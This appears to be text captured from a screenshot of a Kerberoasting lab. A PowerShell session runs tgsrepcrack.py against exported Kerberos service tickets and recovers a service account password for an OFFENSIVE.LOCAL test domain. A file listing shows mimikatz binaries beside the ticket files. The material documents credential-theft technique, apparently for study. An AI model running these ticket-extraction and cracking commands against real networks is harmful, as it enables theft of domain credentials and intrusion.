 Recycle Bin
tools
Administrator: Windows PowerShell
PS C:\Users\Alice\Desktop\tools\kerberoast-master> python tgsrepcrack.py pass.txt "*.kirbi"
found password for ticket 1: Passw0rd!  File: 1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
Unable to crack 4 tickets
PS C:\Users\Alice\Desktop\tools\kerberoast-master>
x64
View
ols > mimikatz_trunk > x64
Search x64
Name
0-40e10000-Alice@krbtgt~OFFENSIVE.LOCAL-OFFENSIVE.LOCAL.kirbi
1-40a10000-Alice@MSSQLSvc~Offensive-SQL1~1433-OFFENSIVE.LOCAL.kirbi
2-40a50000-Alice@ldap~dc.offensive.local-OFFENSIVE.LOCAL.kirbi
3-40a50000-Alice@ldap~dc.offensive.local~DomainDnsZones.offensive.local-OFFENSIVE.LOCAL.kirbi
4-40a50000-Alice@LDAP~dc.offensive.local~offensive.local-OFFENSIVE.LOCAL.kirbi
mimikatz.exe
mimilib.dll
mimidrv.sys